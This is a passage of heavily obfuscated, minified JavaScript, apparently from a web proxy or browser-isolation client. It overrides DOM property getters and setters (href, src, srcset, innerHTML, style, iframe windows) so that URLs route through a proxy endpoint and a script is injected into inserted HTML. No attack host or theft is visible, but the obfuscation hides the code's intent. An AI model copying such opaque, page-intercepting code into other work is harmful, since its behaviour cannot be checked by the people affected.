ca=arguments[S7(0x5cf)],cO=new Array(ca),cb=0x0;cb<ca;cb++)cO[cb]=arguments[cb];let cG=yR['A'][S7(0x23e)](c7)[S7(0x4a7)][S7(0x23e)][S7(0xfd1)](this,cO);(0x0,y3['EW'])(cG)&&(cG=(0x0,y3['sH'])(cG)[S7(0x67c)]);try{return new URL(cG)[S7(0xe2f)];}catch(cf){return yR['A'][S7(0x23e)](c7)[S7(0xcd5)][S7(0x23e)][S7(0xfd1)](this,cO);}}}),l9(c7,vg(0xec2),vg(0xf8e),{'get':function(){const S8=vg;for(var ca=arguments[S8(0x5cf)],cO=new Array(ca),cb=0x0;cb<ca;cb++)cO[cb]=arguments[cb];let cG=yR['A'][S8(0x23e)](c7)[S8(0x4a7)][S8(0x23e)][S8(0xfd1)](this,cO);(0x0,y3['EW'])(cG)&&(cG=(0x0,y3['sH'])(cG)[S8(0x67c)]);try{return new URL(cG)[S8(0xf8e)];}catch(cf){return yR['A'][S8(0x23e)](c7)[S8(0x9b9)][S8(0x23e)][S8(0xfd1)](this,cO);}}}),l9(c7,vg(0xec2),vg(0xe03),{'get':function(){const S9=vg;for(var ca=arguments[S9(0x5cf)],cO=new Array(ca),cb=0x0;cb<ca;cb++)cO[cb]=arguments[cb];let cG=yR['A'][S9(0x23e)](c7)[S9(0x4a7)][S9(0x23e)][S9(0xfd1)](this,cO);(0x0,y3['EW'])(cG)&&(cG=(0x0,y3['sH'])(cG)[S9(0x67c)]);try{return new URL(cG)[S9(0xe03)];}catch(cf){return yR['A'][S9(0x23e)](c7)[S9(0x108c)][S9(0x23e)][S9(0xfd1)](this,cO);}}}),l9(c7,vg(0xec2),vg(0x4a3),{'get':function(){const Sy=vg;for(var ca=arguments[Sy(0x5cf)],cO=new Array(ca),cb=0x0;cb<ca;cb++)cO[cb]=arguments[cb];let cG=yR['A'][Sy(0x23e)](c7)[Sy(0x4a7)][Sy(0x23e)][Sy(0xfd1)](this,cO);(0x0,y3['EW'])(cG)&&(cG=(0x0,y3['sH'])(cG)[Sy(0x67c)]);try{return new URL(cG)[Sy(0x4a3)];}catch(cf){return yR['A'][Sy(0x23e)](c7)[Sy(0x460)][Sy(0x23e)][Sy(0xfd1)](this,cO);}}}),l9(c7,vg(0xec2),vg(0xc5a),{'get':function(){const SD=vg;for(var ca=arguments[SD(0x5cf)],cO=new Array(ca),cb=0x0;cb<ca;cb++)cO[cb]=arguments[cb];let cG=yR['A'][SD(0x23e)](c7)[SD(0xdfd)][SD(0x23e)][SD(0xfd1)](this,cO);return(0x0,y3['EW'])(cG)&&(cG=(0x0,y3['sH'])(cG)[SD(0x67c)]),cG;},'set':function(ca){const Sl=vg,cO=yR['A'][Sl(0x23e)](c7)[Sl(0x9d1)][Sl(0x1122)](this,Sl(0xe00));cO&&yR['A'][Sl(0x23e)](c7)[Sl(0x4f9)][Sl(0x1122)](this,Sl(0xe00),(0x0,y3['Wq'])({'protectUrlContext':c6,'url':cO,'kind':y3['MN'][Sl(0x24c)],'baseUrl':yR['A'][Sl(0x23e)](c7)[Sl(0xed9)][Sl(0x23e)][Sl(0xfd1)](c7[Sl(0x1070)]),'endpoint':y0['A'][Sl(0xe15)]}));for(var cb=arguments[Sl(0x5cf)],cG=new Array(cb>0x1?cb-0x1:0x0),cf=0x1;cf<cb;cf++)cG[cf-0x1]=arguments[cf];return yR['A'][Sl(0x23e)](c7)[Sl(0xdfd)][Sl(0x480)][Sl(0x1122)](this,ca,...cG);}}),l9(c7,vg(0xec2),vg(0xca5),{'get':function(){const Sc=vg;for(var ca=arguments[Sc(0x5cf)],cO=new Array(ca),cb=0x0;cb<ca;cb++)cO[cb]=arguments[cb];const cG=yR['A'][Sc(0x23e)](c7)[Sc(0x4a7)][Sc(0x23e)][Sc(0xfd1)](this,cO);return(0x0,y3['EW'])(cG)?new URL((0x0,y3['sH'])(cG)[Sc(0x67c)])[Sc(0xca5)]:yR['A'][Sc(0x23e)](c7)[Sc(0x7c2)][Sc(0x23e)][Sc(0xfd1)](this,cO);}}),l9(c7,vg(0xec2),vg(0x10a9),{'get':function(){const SK=vg;for(var ca=arguments[SK(0x5cf)],cO=new Array(ca),cb=0x0;cb<ca;cb++)cO[cb]=arguments[cb];let cG=yR['A'][SK(0x23e)](c7)[SK(0xf17)][SK(0x23e)][SK(0xfd1)](this,cO);return(0x0,y3['EW'])(cG)&&(cG=(0x0,y3['sH'])(cG)[SK(0x67c)]),cG;},'set':function(ca){const SB=vg;(0x0,y3['EW'])(ca)||(ca=(0x0,y3['Wq'])({'protectUrlContext':c6,'url':ca,'baseUrl':yR['A'][SB(0x23e)](c7)[SB(0xed9)][SB(0x23e)][SB(0xfd1)](c7[SB(0x1070)]),'endpoint':y0['A'][SB(0xe15)]}));for(var cO=arguments[SB(0x5cf)],cb=new Array(cO>0x1?cO-0x1:0x0),cG=0x1;cG<cO;cG++)cb[cG-0x1]=arguments[cG];return yR['A'][SB(0x23e)](c7)[SB(0xf17)][SB(0x480)][SB(0x1122)](this,ca,...cb);}}),l9(c7,vg(0xec2),vg(0xff8),{'get':function(){const Sm=vg;for(var ca=arguments[Sm(0x5cf)],cO=new Array(ca),cb=0x0;cb<ca;cb++)cO[cb]=arguments[cb];let cG=yR['A'][Sm(0x23e)](c7)[Sm(0x4a7)][Sm(0x23e)][Sm(0xfd1)](this,cO);(0x0,y3['EW'])(cG)&&(cG=(0x0,y3['sH'])(cG)[Sm(0x67c)]);try{return new URL(cG)[Sm(0xff8)];}catch(cf){return yR['A'][Sm(0x23e)](c7)[Sm(0xd6d)][Sm(0x23e)][Sm(0xfd1)](this,cO);}}}),ly(c7,vg(0x6aa),vg(0x9ef),{'get':function(ca,cO){const SC=vg;if(SC(0x8a7)!=typeof cO)return ca[cO];const cb=ca[(0x0,y2['_'])(cO)?cO:(0x0,y2['md'])(yo(cO))];return SC(0xf9d)==typeof cb?cb[SC(0x10be)](ca):cb;},'set':function(ca,cO,cb){const Sa=vg;return Sa(0x8a7)!=typeof cO?(ca[cO]=cb,!0x0):(ca[(0x0,y2['md'])(yo(cO))]=cb,!0x0);},'ownKeys':function(ca){const SO=vg,cO=c7[SO(0x44f)][SO(0x656)](ca)[SO(0x246)](cb=>SO(0x8a7)==typeof cb&&(0x0,y2['_'])(cb)?yF((0x0,y2['ks'])(cb)):cb);return cO;},'getOwnPropertyDescriptor':function(ca,cO){const Sb=vg;return Sb(0x8a7)!=typeof cO||(0x0,y2['_'])(cO)||(cO=(0x0,y2['md'])(yo(cO))),c7[Sb(0x44f)][Sb(0xe77)](ca,cO);}},null),l9(c7,vg(0x6aa),vg(0xfc6),{'get':function(){const SG=vg;for(var ca=arguments[SG(0x5cf)],cO=new Array(ca),cb=0x0;cb<ca;cb++)cO[cb]=arguments[cb];const cG=yR['A'][SG(0x23e)](c7)[SG(0x627)][SG(0x23e)][SG(0x1122)](this,...cO);return SG(0x5fa)===this[SG(0xecb)][SG(0xc32)]()?(0x0,DS['sR'])(cG):cG;},'set':function(ca){const Sf=vg;for(var cO=arguments[Sf(0x5cf)],cb=new Array(cO>0x1?cO-0x1:0x0),cG=0x1;cG<cO;cG++)cb[cG-0x1]=arguments[cG];return Sf(0x5fa)===this[Sf(0xecb)][Sf(0xc32)]()?yR['A'][Sf(0x23e)](c7)[Sf(0x627)][Sf(0x480)][Sf(0x1122)](this,(0x0,DS['dv'])({'protectUrlContext':c6,'stylesheet':ca}),...cb):yR['A'][Sf(0x23e)](c7)[Sf(0x627)][Sf(0x480)][Sf(0x1122)](this,ca,...cb);}}),l9(c7,vg(0x6aa),vg(0x698),{'get':function(){const SN=vg;for(var ca=arguments[SN(0x5cf)],cO=new Array(ca),cb=0x0;cb<ca;cb++)cO[cb]=arguments[cb];const cG=yR['A'][SN(0x23e)](c7)[SN(0x715)][SN(0x23e)][SN(0x1122)](this,...cO);return(0x0,y2['_'])(cG)?(0x0,y2['xE'])(cG):cG;},'set':function(ca){const Sr=vg;ca=(0x0,y2['_'])(ca)?ca:(0x0,y2['zp'])(ca);for(var cO=arguments[Sr(0x5cf)],cb=new Array(cO>0x1?cO-0x1:0x0),cG=0x1;cG<cO;cG++)cb[cG-0x1]=arguments[cG];return yR['A'][Sr(0x23e)](c7)[Sr(0x715)][Sr(0x480)][Sr(0x1122)](this,ca,...cb);}}),ly(c7,vg(0x6aa),vg(0x5fa),{'get':function(ca,cO){const SR=vg;if(SR(0x920)===cO)return!0x0;const cb=ca[cO];return cb?SR(0xf9d)==typeof cb?cb[SR(0x10be)](ca):SR(0x8a7)==typeof cb?SR(0x10b9)===cO?(0x0,DS['QS'])(cb):(0x0,DS['hB'])(cb):cb:cb;},'set':function(ca,cO,cb){const SU=vg;SU(0x10b9)===cO?cb=(0x0,DS['Vd'])({'protectUrlContext':c6,'style':cb}):SU(0x8a7)==typeof cb&&cb[SU(0x4a9)](SU(0x230))&&(cb=(0x0,DS['oY'])({'protectUrlContext':c6,'value':cb}));const cG=ca[cO];if(ca[cO]=cb,cG!==cb){const cf=yR['A'][SU(0x23e)](c7)[SU(0x9d1)][SU(0x1122)](this,SU(0x5fa));if(cf){const cN=(0x0,Du['e'])(cf);cf!==cN&&yR['A'][SU(0x23e)](c7)[SU(0x4f9)][SU(0x1122)](this,SU(0x5fa),cN);}}return!0x0;}},null),l9(c7,vg(0xa7a),vg(0x943),{'get':function(){const SJ=vg;for(var ca=arguments[SJ(0x5cf)],cO=new Array(ca),cb=0x0;cb<ca;cb++)cO[cb]=arguments[cb];let cG=yR['A'][SJ(0x23e)](c7)[SJ(0x881)][SJ(0x23e)][SJ(0xfd1)](this,cO);return(0x0,y3['EW'])(cG)&&(cG=(0x0,y3['sH'])(cG)[SJ(0x67c)]),cG;},'set':function(ca){const SY=vg,cO=yR['A'][SY(0x23e)](c7)[SY(0x9d1)][SY(0x1122)](this,SY(0xc5a));ca&&!(0x0,y3['EW'])(ca)&&(ca=(0x0,y3['Wq'])({'protectUrlContext':c6,'url':ca,'kind':SY(0xc67)===cO?y3['MN'][SY(0x24c)]:y3['MN'][SY(0x329)],'baseUrl':yR['A'][SY(0x23e)](c7)[SY(0xed9)][SY(0x23e)][SY(0xfd1)](c7[SY(0x1070)]),'endpoint':y0['A'][SY(0xe15)]}));for(var cb=arguments[SY(0x5cf)],cG=new Array(cb>0x1?cb-0x1:0x0),cf=0x1;cf<cb;cf++)cG[cf-0x1]=arguments[cf];return yR['A'][SY(0x23e)](c7)[SY(0x881)][SY(0x480)][SY(0x1122)](this,ca,...cG);}}),l9(c7,vg(0xa7a),vg(0xc5a),{'get':function(){const SI=vg;for(var ca=arguments[SI(0x5cf)],cO=new Array(ca),cb=0x0;cb<ca;cb++)cO[cb]=arguments[cb];let cG=yR['A'][SI(0x23e)](c7)[SI(0xec6)][SI(0x23e)][SI(0xfd1)](this,cO);return(0x0,y2['_'])(cG)&&(cG=(0x0,y2['ks'])(cG)),cG;},'set':function(ca){const Si=vg;[Si(0xc67),Si(0x894),Si(0xff3),Si(0x702)][Si(0x4a9)](ca)||ca&&!(0x0,y2['_'])(ca)&&(ca=(0x0,y2['md'])(ca));for(var cO=arguments[Si(0x5cf)],cb=new Array(cO>0x1?cO-0x1:0x0),cG=0x1;cG<cO;cG++)cb[cG-0x1]=arguments[cG];return yR['A'][Si(0x23e)](c7)[Si(0xec6)][Si(0x480)][Si(0x1122)](this,ca,...cb);}}),l9(c7,vg(0xd73),vg(0x9ce),{'get':function(){const Sv=vg,ca=yR['A'][Sv(0x23e)](c7)[Sv(0x9d1)][Sv(0x1122)](this,Sv(0xd13));for(var cO=arguments[Sv(0x5cf)],cb=new Array(cO),cG=0x0;cG<cO;cG++)cb[cG]=arguments[cG];const cf=yR['A'][Sv(0x23e)](c7)[Sv(0xd46)][Sv(0x23e)][Sv(0x1122)](this,...cb);return ll(c7,cf,ca)&&(cf[Sv(0x364)]||(cf[Sv(0x364)]=!0x0,Dm(cf),DY(cf),yg[Sv(0x9a1)](cf)),l1(cf),l2(c6,cf)),yR['A'][Sv(0x23e)](c7)[Sv(0x820)][Sv(0x23e)][Sv(0x1122)](this,...cb);}}),l8(c7,vg(0x10f2),vg(0x7ad),function(ca,cO){const SQ=vg,cb=yR['A'][SQ(0x23e)](c7)[SQ(0x58a)][SQ(0x1122)](this,ca,cO);return c7[SQ(0x1d0)](cb);},function(ca,cO){const SS=vg;return!!c7[SS(0x1d0)];}),l8(c7,vg(0x10f2),vg(0xa45),function(ca,cO,cb){const SP=vg;let cG=yR['A'][SP(0x23e)](c7)[SP(0xe91)][SP(0x1122)](this,ca,cO,cb);var cf;return ca&&0x9===ca[SP(0x601)]&&(cG=yR['A'][SP(0x23e)](c7)[SP(0x58a)][SP(0x1122)](this,cG),null!==(cf=cG[SP(0x2c6)])&&void 0x0!==cf&&null!==(cf=cf[SP(0x689)])&&void 0x0!==cf&&cf[0x0]&&(cG[SP(0x2c6)][SP(0x689)][0x0]=c7[SP(0xb63)][SP(0xca5)]),delete cG[SP(0xb63)],delete cG[SP(0xe2d)],cG=yR['A'][SP(0x23e)](c7)[SP(0xe91)][SP(0x1122)](this,cG,cO,cb)),cG;}),l9(c7,vg(0xd99),vg(0x53d),{'get':function(){const SZ=vg;for(var ca=arguments[SZ(0x5cf)],cO=new Array(ca),cb=0x0;cb<ca;cb++)cO[cb]=arguments[cb];const cG=yR['A'][SZ(0x23e)](c7)[SZ(0x10eb)][SZ(0x23e)][SZ(0x1122)](this,...cO);return Dx[SZ(0x23e)](c7,cG);}},function(){const SF=vg;try{if((cb=>{const ST=a2D;try{if(null!=cb&&cb[ST(0xebc)])return!0x0;if(ST(0x8a7)==typeof cb){var cG;if(cb[ST(0xf04)](ST(0xa9a)))return!0x0;const cf=c7[ST(0x10f2)][ST(0x7ad)](cb);if(null!=cf&&null!==(cG=cf[ST(0xb77)])&&void 0x0!==cG&&cG[ST(0xf04)](ST(0xc1b)))return!0x0;if([ST(0x545),ST(0xce2),ST(0x2a5)][ST(0x4a9)](null==cf?void 0x0:cf[ST(0xb77)])&&void 0x0!==(null==cf?void 0x0:cf[ST(0xe53)])&&void 0x0!==(null==cf?void 0x0:cf[ST(0x75a)])&&void 0x0!==(null==cf?void 0x0:cf[ST(0x3ac)]))return!0x0;}}catch(cN){}return!0x1;})(this[SF(0x844)]))return!0x1;if((0x0,y3['EW'])(c7[SF(0x2c6)][SF(0xe00)])){const cb=new URL((0x0,y3['sH'])(c7[SF(0x2c6)][SF(0xe00)])[SF(0x67c)]);if(SF(0xb58)===cb[SF(0xdb2)]&&/\/sodar\/.*.html/g[SF(0xcb9)](cb[SF(0xf8e)]))return!0x1;if(SF(0x70f)===cb[SF(0xdb2)]&&SF(0x57b)===cb[SF(0xf8e)])return!0x1;if(SF(0x932)===cb[SF(0xdb2)]&&cb[SF(0xf8e)][SF(0x771)](SF(0x3b0)))return!0x1;if(SF(0x324)===cb[SF(0xdb2)]&&SF(0x6bf)===cb[SF(0xf8e)])return!0x1;}const ca=((()=>{const St=SF;try{return yR['A'][St(0x23e)](c7)[St(0x10eb)][St(0x23e)][St(0x1122)](this)[St(0x2c6)][St(0xe00)];}catch(cG){return null;}})());if((0x0,y3['EW'])(ca)){const cG=new URL((0x0,y3['sH'])(ca)[SF(0x67c)]);if(SF(0x801)===cG[SF(0xdb2)]&&SF(0x90b)===cG[SF(0xf8e)])return!0x1;}const cO=yR['A'][SF(0x23e)](c7)[SF(0x10eb)][SF(0x23e)][SF(0x1122)](this);return!(0x0,y3['Vp'])(c6)||cO!==c7[SF(0xbe1)];}catch(cf){return!0x0;}}),l9(c7,vg(0xd73),vg(0xd9a),{'get':function(){const So=vg;for(var ca,cO=arguments[So(0x5cf)],cb=new Array(cO),cG=0x0;cG<cO;cG++)cb[cG]=arguments[cG];const cf=yR['A'][So(0x23e)](c7)[So(0xd46)][So(0x23e)][So(0x1122)](this,...cb);if(!cf)return cf;const cN=yR['A'][So(0x23e)](c7)[So(0x9d1)][So(0x1122)](this,So(0xd13));if(ll(c7,cf,cN)&&(cf[So(0x364)]||(cf[So(0x364)]=!0x0,Dm(cf),DY(cf),yg[So(0x9a1)](cf)),l1(cf),l2(c6,cf)),So(0x46a)===(null===(ca=c7[So(0xb63)])||void 0x0===ca?void 0x0:ca[So(0xca5)]))return cf;if(l4(cf)){const cR=cf[So(0x1070)][So(0x3a2)](So(0xee6));for(let cU=0x0;cU<cR[So(0x5cf)];cU++){const cJ=cR[cU];if(cJ[So(0x104c)][So(0x4a9)](So(0x3c4))&&cJ[So(0x104c)][So(0x4a9)](So(0xf82))&&cJ[So(0x104c)][So(0x4a9)](So(0x52b)))return cf;}}let cr=yR['A'][So(0x23e)](c7)[So(0x3d6)][So(0x23e)][So(0x1122)](this);if(cr=cr&&(0x0,y2['_'])(cr)?(0x0,y2['ks'])(cr):cr,So(0x72d)===cr)return cf;if((0x0,y3['EW'])(cN)){const cY=new URL((0x0,y3['sH'])(cN)[So(0x67c)]);if(cY[So(0xdb2)][So(0x771)](So(0x2af))&&cY[So(0xf8e)][So(0x4a9)](So(0x506)))return cf;}return Dx[So(0x23e)](c7,cf);}}),l9(c7,vg(0xd73),vg(0x66b),{'get':function(){const Sh=vg;for(var ca=arguments[Sh(0x5cf)],cO=new Array(ca),cb=0x0;cb<ca;cb++)cO[cb]=arguments[cb];let cG=yR['A'][Sh(0x23e)](c7)[Sh(0x3d6)][Sh(0x23e)][Sh(0x1122)](this,...cO);return(0x0,y2['_'])(cG)&&(cG=(0x0,y2['ks'])(cG)),cG;},'set':function(ca){const Sg=vg;for(var cO=arguments[Sg(0x5cf)],cb=new Array(cO>0x1?cO-0x1:0x0),cG=0x1;cG<cO;cG++)cb[cG-0x1]=arguments[cG];return yR['A'][Sg(0x23e)](c7)[Sg(0x3d6)][Sg(0x480)][Sg(0x1122)](this,(0x0,y2['md'])(ca),...cb);}}),l9(c7,vg(0xd73),vg(0xd13),{'get':function(){const Sz=vg;for(var ca=arguments[Sz(0x5cf)],cO=new Array(ca),cb=0x0;cb<ca;cb++)cO[cb]=arguments[cb];let cG=yR['A'][Sz(0x23e)](c7)[Sz(0x772)][Sz(0x23e)][Sz(0x1122)](this,...cO);return(0x0,y3['EW'])(cG)&&(cG=(0x0,y3['sH'])(cG)[Sz(0x67c)]),cG;},'set':function(ca){const SL=vg;for(var cO=arguments[SL(0x5cf)],cb=new Array(cO>0x1?cO-0x1:0x0),cG=0x1;cG<cO;cG++)cb[cG-0x1]=arguments[cG];return ca[SL(0xf04)](SL(0x10c2))?(ca=DX(ca,c6,c7),yR['A'][SL(0x23e)](c7)[SL(0x772)][SL(0x480)][SL(0x1122)](this,ca,...cb)):yR['A'][SL(0x23e)](c7)[SL(0x772)][SL(0x480)][SL(0x1122)](this,(0x0,y3['Wq'])({'protectUrlContext':c6,'url':ca,'kind':y3['MN'][SL(0x329)],'baseUrl':yR['A'][SL(0x23e)](c7)[SL(0xed9)][SL(0x23e)][SL(0xfd1)](c7[SL(0x1070)]),'endpoint':y0['A'][SL(0xe15)]}),...cb);}}),l9(c7,vg(0xd73),vg(0xa3b),{'get':function(){const Ss=vg;for(var ca=arguments[Ss(0x5cf)],cO=new Array(ca),cb=0x0;cb<ca;cb++)cO[cb]=arguments[cb];return yR['A'][Ss(0x23e)](c7)[Ss(0x5df)][Ss(0x23e)][Ss(0x1122)](this,...cO);},'set':function(ca){const SM=vg;for(var cO=arguments[SM(0x5cf)],cb=new Array(cO>0x1?cO-0x1:0x0),cG=0x1;cG<cO;cG++)cb[cG-0x1]=arguments[cG];const cf=yR['A'][SM(0x23e)](c7)[SM(0xd46)][SM(0x23e)][SM(0x1122)](this,...cb);if(cf&&(Dm(cf),DY(cf),yg[SM(0x9a1)](cf)),!ca)return yR['A'][SM(0x23e)](c7)[SM(0x5df)][SM(0x480)][SM(0x1122)](this,ca);ca=ca[SM(0x719)]();const cN=(0x0,y3['Wq'])({'protectUrlContext':c6,'url':y0['A'][SM(0xe15)]+SM(0x1c0),'kind':y3['MN'][SM(0x6d1)],'baseUrl':yR['A'][SM(0x23e)](c7)[SM(0xed9)][SM(0x23e)][SM(0xfd1)](c7[SM(0x1070)]),'endpoint':y0['A'][SM(0xe15)]});return ca=ca[SM(0x4a9)](cN)?Dq({'_window':c7,'protectUrlContext':c6,'html':ca}):SM(0xc66)[SM(0x65b)](Ds,SM(0xd22))[SM(0x65b)](cN,SM(0xb85))[SM(0x65b)]((0x0,DM['x'])()['id'],SM(0xbba))+Dq({'_window':c7,'protectUrlContext':c6,'html':ca}),yR['A'][SM(0x23e)](c7)[SM(0x5df)][SM(0x480)][SM(0x1122)](this,ca);}}),l9(c7,vg(0x5b4),vg(0xc7a),{'get':function(){const SW=vg;for(var ca=arguments[SW(0x5cf)],cO=new Array(ca),cb=0x0;cb<ca;cb++)cO[cb]=arguments[cb];const cG=yR['A'][SW(0x23e)](c7)[SW(0xffe)][SW(0x23e)][SW(0x1122)](this,...cO);return cG?Dd(cG):cG;},'set':function(ca){const Sd=vg;if(!ca)return yR['A'][Sd(0x23e)](c7)[Sd(0xffe)][Sd(0x480)][Sd(0x1122)](this,ca);for(var cO=arguments[Sd(0x5cf)],cb=new Array(cO>0x1?cO-0x1:0x0),cG=0x1;cG<cO;cG++)cb[cG-0x1]=arguments[cG];return yR['A'][Sd(0x23e)](c7)[Sd(0xffe)][Sd(0x480)][Sd(0x1122)](this,DW(c6,ca,yR['A'][Sd(0x23e)](c7)[Sd(0xed9)][Sd(0x23e)][Sd(0xfd1)](c7[Sd(0x1070)])),...cb);}}),l9(c7,vg(0x5b4),vg(0xd13),{'get':function(){const Su=vg;for(var ca=arguments[Su(0x5cf)],cO=new Array(ca),cb=0x0;cb<ca;cb++)cO[cb]=arguments[cb];let cG=yR['A'][Su(0x23e)](c7)[Su(0xe70)][Su(0x23e)][Su(0x1122)](this,...cO);return(0x0,y3['EW'])(cG)&&(cG=(0x0,y3['sH'])(cG)[Su(0x67c)]),cG;},'set':function(ca){const SE=vg;(0x0,y3['EW'])(ca)||(ca=(0x0,y3['Wq'])({'protectUrlContext':c6,'url':ca,'kind':y3['MN'][SE(0x54b)],'baseUrl':yR['A'][SE(0x23e)](c7)[SE(0xed9)][SE(0x23e)][SE(0xfd1)](c7[SE(0x1070)]),'endpoint':y0['A'][SE(0xe15)]}));for(var cO=arguments[SE(0x5cf)],cb=new Array(cO>0x1?cO-0x1:0x0),cG=0x1;cG<cO;cG++)cb[cG-0x1]=arguments[cG];return yR['A'][SE(0x23e)](c7)[SE(0xe70)][SE(0x480)][SE(0x1122)](this,ca,...cb);}}),l9(c7,vg(0x5b4),vg(0x37e),{'get':function(){const Se=vg;for(var ca=arguments[Se(0x5cf)],cO=new Array(ca),cb=0x0;cb<ca;cb++)cO[cb]=arguments[cb];const cG=yR['A'][Se(0x23e)](c7)[Se(0x71b)][Se(0x23e)][Se(0x1122)](this,...cO);return Dw(cG);},'set':function(ca){const Sk=vg;for(var cO=arguments[Sk(0x5cf)],cb=new Array(cO>0x1?cO-0x1:0x0),cG=0x1;cG<cO;cG++)cb[cG-0x1]=arguments[cG];return ca?(ca=Dk({'protectUrlContext':c6,'srcset':ca,'endpoint':y0['A'][Sk(0xe15)],'baseUrl':yR['A'][Sk(0x23e)](c7)[Sk(0xed9)][Sk(0x23e)][Sk(0xfd1)](c7[Sk(0x1070)])}),yR['A'][Sk(0x23e)](c7)[Sk(0x71b)][Sk(0x480)][Sk(0x1122)](this,ca,...cb)):yR['A'][Sk(0x23e)](c7)[Sk(0x71b)][Sk(0x480)][Sk(0x1122)](this,ca,...cb);}}),l9(c7,vg(0x530),vg(0xe00),{'get':function(){const Sw=vg;for(var ca=arguments[Sw(0x5cf)],cO=new Array(ca),cb=0x0;cb<ca;cb++)cO[cb]=arguments[cb];let cG=yR['A'][Sw(0x23e)](c7)[Sw(0xe57)][Sw(0x23e)][Sw(0x1122)](this,...cO);return(0x0,y3['EW'])(cG)&&(cG=(0x0,y3['sH'])(cG)[Sw(0x67c)]),cG;},'set':function(ca){const Sq=vg,cO=yR['A'][Sq(0x23e)](c7)[Sq(0xdc3)][Sq(0x23e)][Sq(0x1122)](this),cb=yR['A'][Sq(0x23e)](c7)[Sq(0x102a)][Sq(0x23e)][Sq(0x1122)](this),cG=Sq(0x406)===cO||Sq(0x3ca)===cO&&Sq(0x5fa)===cb?y3['MN'][Sq(0x848)]:Sq(0x3ca)===cO&&Sq(0xee6)===cb?y3['MN'][Sq(0x6d1)]:y3['MN'][Sq(0x54b)];ca=(0x0,y3['Wq'])({'protectUrlContext':c6,'url':ca,'kind':cG,'baseUrl':yR['A'][Sq(0x23e)](c7)[Sq(0xed9)][Sq(0x23e)][Sq(0xfd1)](c7[Sq(0x1070)]),'endpoint':y0['A'][Sq(0xe15)]});for(var cf=arguments[Sq(0x5cf)],cN=new Array(cf>0x1?cf-0x1:0x0),cr=0x1;cr<cf;cr++)cN[cr-0x1]=arguments[cr];return yR['A'][Sq(0x23e)](c7)[Sq(0xe57)][Sq(0x480)][Sq(0x1122)](this,ca,...cN);}}),l9(c7,vg(0x530),'as',{'set':function(ca){const SV=vg;var cO;const cb=yR['A'][SV(0x23e)](c7)[SV(0x9d1)][SV(0x1122)](this,SV(0xe00)),cG=null===(cO=yR['A'][SV(0x23e)](c7)[SV(0x9d1)][SV(0x1122)](this,SV(0x231)))||void 0x0===cO?void 0x0:cO[SV(0xc32)]();for(var cf=arguments[SV(0x5cf)],cN=new Array(cf>0x1?cf-0x1:0x0),cr=0x1;cr<cf;cr++)cN[cr-0x1]=arguments[cr];if(cb){const cR=SV(0x406)===cG||SV(0x3ca)===cG&&SV(0x5fa)===ca?y3['MN'][SV(0x848)]:SV(0x3ca)===cG&&SV(0xee6)===ca?y3['MN'][SV(0x6d1)]:y3['MN'][SV(0x54b)];yR['A'][SV(0x23e)](c7)[SV(0xe57)][SV(0x480)][SV(0x1122)](this,(0x0,y3['Wq'])({'protectUrlContext':c6,'url':cb,'kind':cR,'baseUrl':yR['A'][SV(0x23e)](c7)[SV(0xed9)][SV(0x23e)][SV(0xfd1)](c7[SV(0x1070)]),'endpoint':y0['A'][SV(0xe15)]}),...cN);}return yR['A'][SV(0x23e)](c7)[SV(0x102a)][SV(0x480)][SV(0x1122)](this,ca,...cN);}}),l9(c7,vg(0x530),vg(0x231),{'set':function(ca){const SX=vg,cO=yR['A'][SX(0x23e)](c7)[SX(0x9d1)][SX(0x1122)](this,SX(0xe00)),cb=yR['A'][SX(0x23e)](c7)[SX(0x9d1)][SX(0x1122)](this,'as');for(var cG=arguments[SX(0x5cf)],cf=new Array(cG>0x1?cG-0x1:0x0),cN=0x1;cN<cG;cN++)cf[cN-0x1]=arguments[cN];if(cO){const cr=SX(0x406)===ca||SX(0x3ca)===ca&&SX(0x5fa)===cb?y3['MN'][SX(0x848)]:SX(0x3ca)===ca&&SX(0xee6)===cb?y3['MN'][SX(0x6d1)]:y3['MN'][SX(0x54b)];yR['A'][SX(0x23e)](c7)[SX(0xe57)][SX(0x480)][SX(0x1122)](this,(0x0,y3['Wq'])({'protectUrlContext':c6,'url':cO,'kind':cr,'baseUrl':yR['A'][SX(0x23e)](c7)[SX(0xed9)][SX(0x23e)][SX(0xfd1)](c7[SX(0x1070)]),'endpoint':y0['A'][SX(0xe15)]}),...cf);}return yR['A'][SX(0x23e)](c7)[SX(0xdc3)][SX(0x480)][SX(0x1122)](this,ca,...cf);}}),l9(c7,vg(0x2df),vg(0xc7a),{'get':function(){const SH=vg;for(var ca=arguments[SH(0x5cf)],cO=new Array(ca),cb=0x0;cb<ca;cb++)cO[cb]=arguments[cb];const cG=yR['A'][SH(0x23e)](c7)[SH(0xbad)][SH(0x23e)][SH(0x1122)](this,...cO);return cG?Dd(cG):cG;},'set':function(ca){const SA=vg;if(!ca)return yR['A'][SA(0x23e)](c7)[SA(0xbad)][SA(0x480)][SA(0x1122)](this,ca);for(var cO=arguments[SA(0x5cf)],cb=new Array(cO>0x1?cO-0x1:0x0),cG=0x1;cG<cO;cG++)cb[cG-0x1]=arguments[cG];return yR['A'][SA(0x23e)](c7)[SA(0xbad)][SA(0x480)][SA(0x1122)](this,DW(c6,ca,yR['A'][SA(0x23e)](c7)[SA(0xed9)][SA(0x23e)][SA(0xfd1)](c7[SA(0x1070)])),...cb);}}),l9(c7,vg(0x2df),vg(0xd13),{'get':function(){const Sj=vg;for(var ca=arguments[Sj(0x5cf)],cO=new Array(ca),cb=0x0;cb<ca;cb++)cO[cb]=arguments[cb];let cG=yR['A'][Sj(0x23e)](c7)[Sj(0x1c9)][Sj(0x23e)][Sj(0xfd1)](this,cO);return(0x0,y3['EW'])(cG)&&(cG=(0x0,y3['sH'])(cG)[Sj(0x67c)]),cG;},'set':function(ca){const Sx=vg;(0x0,y3['EW'])(ca)||(ca=(0x0,y3['Wq'])({'protectUrlContext':c6,'url':ca,'kind':y3['MN'][Sx(0x6d1)],'baseUrl':yR['A'][Sx(0x23e)](c7)[Sx(0xed9)][Sx(0x23e)][Sx(0xfd1)](c7[Sx(0x1070)]),'endpoint':y0['A'][Sx(0xe15)]}));for(var cO=arguments[Sx(0x5cf)],cb=new Array(cO>0x1?cO-0x1:0x0),cG=0x1;cG<cO;cG++)cb[cG-0x1]=arguments[cG];return yR['A'][Sx(0x23e)](c7)[Sx(0x1c9)][Sx(0x480)][Sx(0xfd1)](this,[ca,...cb]);}}),l9(c7,vg(0x1057),vg(0x248),{'get':function(){const Sn=vg;for(var ca=arguments[Sn(0x5cf)],cO=new Array(ca),cb=0x0;cb<ca;cb++)cO[cb]=arguments[cb];let 